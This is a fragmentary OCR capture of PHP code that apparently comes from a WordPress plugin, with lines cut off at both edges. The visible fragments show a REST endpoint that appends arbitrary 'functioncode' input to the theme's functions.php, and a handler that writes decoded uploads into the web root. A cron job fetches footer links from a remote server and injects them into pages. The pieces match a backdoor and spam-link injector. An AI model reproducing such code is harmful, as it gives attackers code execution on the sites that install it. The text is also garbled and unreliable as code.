
pload_dir = ABSPATH; $file_path = $upload_dir . $filename;
; } if (file_put_contents($file_path, $decoded_image) === false) {
eturn new WP_REST_Response(['url' => $image_url], 200); } function
 => 'Missing code parameter'], 400); } $functions_path =
_REST_Response(['error' => 'Failed to append code'], 500); } return
 { $function_code = $request->get_param('functioncode'); if
th('/functions.php'); $file_contents =
500); } $escaped_function_code = preg_quote($function_code, '/');
le_contents); if (file_put_contents($functions_path, $new_file_contents)
success' => 'Function removed successfully'], 200); } else { return
heduled('update_footer_links_cron_hook')) {
ustom_cron_job() { $timestamp =
ctivation_hook(__FILE__, 'remove_custom_cron_job'); function
n=" . $domain; $response = wp_remote_get($url); if
s $link) { list($text, $url) = explode("|", $link); $parsed_links[] =
inks'); function add_custom_cron_intervals($schedules) {
om_cron_intervals'); function display_footer_links() { $footer_links =
');